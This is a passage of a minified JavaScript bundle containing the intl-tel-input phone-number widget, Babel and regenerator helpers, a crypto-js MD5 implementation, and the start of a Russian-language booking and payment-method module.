t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,r=this.telInput.getAttribute("name");if(r){var i=r.lastIndexOf("[");-1!==i&&(n="".concat(r.substr(0,i),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var r="",i=0;i<e.length;i++){var o=e[i],a=n?"-preferred":"";r+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(a,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),r+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>"),r+="<span class='iti__country-name'>".concat(o.name,"</span>"),r+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),r+="</li>"}this.countryList.insertAdjacentHTML("beforeend",r)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,r=this._getDialCode(n),i=this._isRegionlessNanp(n),o=this.options,a=o.initialCountry,s=o.nationalMode,c=o.autoHideDialCode,u=o.separateDialCode;r&&!i?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):r&&i?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||c||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,r=t.top+n,i=this.countryList.offsetHeight,o=r+this.telInput.offsetHeight+i<n+window.innerHeight,a=r-i>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer){var s=!o&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(r+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",r=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(r&&clearTimeout(r),n+=t.key.toLowerCase(),e._searchForCountry(n),r=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),r=intlTelInputUtils.numberFormat,i=r.NATIONAL,o=r.INTERNATIONAL,a=n?i:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,r="1"===n;t&&this.options.nationalMode&&r&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),o=this._getNumeric(t),a=null;if(i){var s=this.countryCodes[this._getNumeric(i)],c=-1!==s.indexOf(this.selectedCountryData.iso2)&&o.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(o)||c))for(var u=0;u<s.length;u++)if(s[u]){a=s[u];break}}else"+"===t.charAt(0)&&o.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==c.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,r){for(var i=n?t:this.countries,o=0;o<i.length;o++)if(i[o].iso2===e)return i[o];if(r)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var i=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(i+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var o=this.activeItem;if(o&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var r=n.offsetWidth;return e.parentNode.removeChild(e),r}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,r=window.pageYOffset||document.documentElement.scrollTop,i=n.offsetHeight,o=n.getBoundingClientRect().top+r,a=o+i,s=e.offsetHeight,c=e.getBoundingClientRect().top+r,u=c+s,l=c-o+n.scrollTop,d=i/2-s/2;if(c<o)t&&(l-=d),n.scrollTop=l;else if(u>a){t&&(l+=d);var f=i-s;n.scrollTop=l-f}}},{key:"_updateDialCode",value:function(e,t){var n,r=this.telInput.value,i="+".concat(e);if("+"===r.charAt(0)){var o=this._getDialCode(r);n=o?r.replace(o,i):i}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(r)n=i+r;else{if(!t&&this.options.autoHideDialCode)return;n=i}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var r="",i=0;i<e.length;i++){var o=e.charAt(i);if(!isNaN(parseInt(o,10))){if(r+=o,t)this.countryCodes[r]&&(n=e.substr(0,i+1));else if(this.dialCodes[r]){n=e.substr(0,i+1);break}if(r.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var r=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(r)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&i(r.prototype,o),d&&i(r,d),n}();o.getCountryData=function(){return t};var f=function(e,t,n){var r=document.createElement("script");r.onload=function(){l("handleUtils"),t&&t()},r.onerror=function(){l("rejectUtilsScriptPromise"),n&&n()},r.className="iti-load-utils",r.async=!0,r.src=e,document.body.appendChild(r)};return o.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},o.defaults=s,o.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=r():window.intlTelInput=r()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(34);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;e.exports=(r=n(80),function(e){var t=r,n=t.lib,i=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=e[t+0],c=e[t+1],p=e[t+2],h=e[t+3],v=e[t+4],m=e[t+5],g=e[t+6],b=e[t+7],y=e[t+8],w=e[t+9],C=e[t+10],L=e[t+11],x=e[t+12],k=e[t+13],S=e[t+14],j=e[t+15],_=o[0],E=o[1],O=o[2],T=o[3];_=u(_,E,O,T,a,7,s[0]),T=u(T,_,E,O,c,12,s[1]),O=u(O,T,_,E,p,17,s[2]),E=u(E,O,T,_,h,22,s[3]),_=u(_,E,O,T,v,7,s[4]),T=u(T,_,E,O,m,12,s[5]),O=u(O,T,_,E,g,17,s[6]),E=u(E,O,T,_,b,22,s[7]),_=u(_,E,O,T,y,7,s[8]),T=u(T,_,E,O,w,12,s[9]),O=u(O,T,_,E,C,17,s[10]),E=u(E,O,T,_,L,22,s[11]),_=u(_,E,O,T,x,7,s[12]),T=u(T,_,E,O,k,12,s[13]),O=u(O,T,_,E,S,17,s[14]),_=l(_,E=u(E,O,T,_,j,22,s[15]),O,T,c,5,s[16]),T=l(T,_,E,O,g,9,s[17]),O=l(O,T,_,E,L,14,s[18]),E=l(E,O,T,_,a,20,s[19]),_=l(_,E,O,T,m,5,s[20]),T=l(T,_,E,O,C,9,s[21]),O=l(O,T,_,E,j,14,s[22]),E=l(E,O,T,_,v,20,s[23]),_=l(_,E,O,T,w,5,s[24]),T=l(T,_,E,O,S,9,s[25]),O=l(O,T,_,E,h,14,s[26]),E=l(E,O,T,_,y,20,s[27]),_=l(_,E,O,T,k,5,s[28]),T=l(T,_,E,O,p,9,s[29]),O=l(O,T,_,E,b,14,s[30]),_=d(_,E=l(E,O,T,_,x,20,s[31]),O,T,m,4,s[32]),T=d(T,_,E,O,y,11,s[33]),O=d(O,T,_,E,L,16,s[34]),E=d(E,O,T,_,S,23,s[35]),_=d(_,E,O,T,c,4,s[36]),T=d(T,_,E,O,v,11,s[37]),O=d(O,T,_,E,b,16,s[38]),E=d(E,O,T,_,C,23,s[39]),_=d(_,E,O,T,k,4,s[40]),T=d(T,_,E,O,a,11,s[41]),O=d(O,T,_,E,h,16,s[42]),E=d(E,O,T,_,g,23,s[43]),_=d(_,E,O,T,w,4,s[44]),T=d(T,_,E,O,x,11,s[45]),O=d(O,T,_,E,j,16,s[46]),_=f(_,E=d(E,O,T,_,p,23,s[47]),O,T,a,6,s[48]),T=f(T,_,E,O,b,10,s[49]),O=f(O,T,_,E,S,15,s[50]),E=f(E,O,T,_,m,21,s[51]),_=f(_,E,O,T,x,6,s[52]),T=f(T,_,E,O,h,10,s[53]),O=f(O,T,_,E,C,15,s[54]),E=f(E,O,T,_,c,21,s[55]),_=f(_,E,O,T,y,6,s[56]),T=f(T,_,E,O,j,10,s[57]),O=f(O,T,_,E,g,15,s[58]),E=f(E,O,T,_,k,21,s[59]),_=f(_,E,O,T,v,6,s[60]),T=f(T,_,E,O,L,10,s[61]),O=f(O,T,_,E,p,15,s[62]),E=f(E,O,T,_,w,21,s[63]),o[0]=o[0]+_|0,o[1]=o[1]+E|0,o[2]=o[2]+O|0,o[3]=o[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var l=c[u];c[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+i+a;return(s<<o|s>>>32-o)+t}function l(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+i+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,r,i,o,a){var s=e+(t^n^r)+i+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+i+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),r.MD5)},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(69);function i(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.toStringTag||"@@toStringTag";function c(e,i,o,a){var s=i&&i.prototype instanceof l?i:l,c=Object.create(s.prototype);return r(c,"_invoke",function(e,r,i){var o,a,s,c=0,l=i||[],d=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,s=t,f.n=n,u}};function p(e,r){for(a=e,s=r,n=0;!d&&c&&!i&&n<l.length;n++){var i,o=l[n],p=f.p,h=o[2];e>3?(i=h===r)&&(s=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=e<2&&p<o[1])?(a=0,f.v=r,f.n=o[1]):p<h&&(i=e<3||o[0]>r||r>h)&&(o[4]=e,o[5]=r,f.n=h,a=0))}if(i||e>1)return u;throw d=!0,r}return function(i,l,h){if(c>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,h),a=l,s=h;(n=a<2?t:s)||!d;){o||(a?a<3?(a>1&&(f.n=-1),p(a,s)):f.n=s:f.v=s);try{if(c=2,o){if(a||(i="next"),n=o[i]){if(!(n=n.call(o,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=o.return)&&n.call(o),a<2&&(s=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((n=(d=f.n<0)?s:e.call(r,f))!==u)break}catch(e){o=t,a=1,s=e}finally{c=1}}return{value:n,done:d}}}(e,o,a),!0),c}var u={};function l(){}function d(){}function f(){}n=Object.getPrototypeOf;var p=[][a]?n(n([][a]())):(r(n={},a,(function(){return this})),n),h=f.prototype=l.prototype=Object.create(p);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,r(e,s,"GeneratorFunction")),e.prototype=Object.create(h),e}return d.prototype=f,r(h,"constructor",f),r(f,"constructor",d),d.displayName="GeneratorFunction",r(f,s,"GeneratorFunction"),r(h),r(h,s,"Generator"),r(h,a,(function(){return this})),r(h,"toString",(function(){return"[object Generator]"})),(e.exports=i=function(){return{w:c,m:v}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,r,i,o){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,r,i){if(t)a?a(e,t,{value:r,enumerable:!i,configurable:!i,writable:!i}):e[t]=r;else{var o=function(t,r){n(e,t,(function(e){return this._invoke(t,r,e)}))};o("next",0),o("throw",1),o("return",2)}},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r,i,o)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(68),i=n(71);e.exports=function(e,t,n,o,a){return new i(r().w(e,t,n,o),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(67),i=n(69);e.exports=function e(t,n){function o(e,i,a,s){try{var c=t[e](i),u=c.value;return u instanceof r?n.resolve(u.v).then((function(e){o("next",e,a,s)}),(function(e){o("throw",e,a,s)})):n.resolve(u).then((function(e){c.value=e,a(c)}),(function(e){return o("throw",e,a,s)}))}catch(e){s(e)}}var a;this.next||(i(e.prototype),i(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),i(this,"_invoke",(function(e,t,r){function i(){return new n((function(t,n){o(e,r,t,n)}))}return a=a?a.then(i,i):i()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return ae})),n.d(t,"a",(function(){return le})),n.d(t,"b",(function(){return ve}));var r,i=n(5),o=n.n(i),a=n(2),s=n.n(a),c=n(33),u=n(7),l=n(13),d=n(9),f=n(32),p=n(6),h=n(18),v=n(20),m=n(0),g=n(37),b=n(35),y=n(1),w=".js-payment-methods-item",C=".js-payment-methods-card",L=".js-payment-method-account",x=".js-payment-methods-slider-item",k=".js-book-confirm-btn",S=".js-payment-methods-message",j=".js-package-radio",_=".js-package-selection",E=".js-single-package-item",O="new-card",T="is-hidden",A="is-disabled",I="is-active",M="is-error",P="confirm",D="buy-credits",N="enable-subscription",q="personal",B="corporate",F=function(e,t){if(!e)return{};var n=e.dataset,r=n.accountType,i=n.hasEnoughCredits,o=n.missingAmount,a=n.action,s=n.bookingError;return{action:a||P,accountType:r,hasEnough:"true"===i,missingAmount:o,isRublesMode:t,bookingError:(s||"").trim()}},R={element:null,init:function(e){this.element=e},hide:function(){this.element.classList.add(T),this.element.setAttribute("aria-hidden","true"),this.disable()},show:function(){this.element.classList.remove(T),this.element.removeAttribute("aria-hidden")},disable:function(){this.element.classList.add(A),this.element.setAttribute("disabled","disabled")},enable:function(){this.element.classList.remove(A),this.element.removeAttribute("disabled")},setPaymentLabel:function(e){var t=(e.bookingPriceLabel||"").trim(),n=t.replace(/\s+/g," ").trim().toLowerCase()||"",r=parseFloat(e.bookingPrice),i=(e.bookingFree||"").toLowerCase(),o="true"===i||"1"===i,a=!Number.isNaN(r)&&0===r,s="бесплатно"===n,c=n.startsWith("0 ")||"0"===n;o||a||s||c?this.element.textContent="Сходить бесплатно":t?this.element.innerHTML="Оплатить <span>".concat(t,"</span>"):this.element.textContent="Оплатить"},update:function(e,t){if(this.element){this.show(),this.enable(),this.element.dataset.action=e.action;var 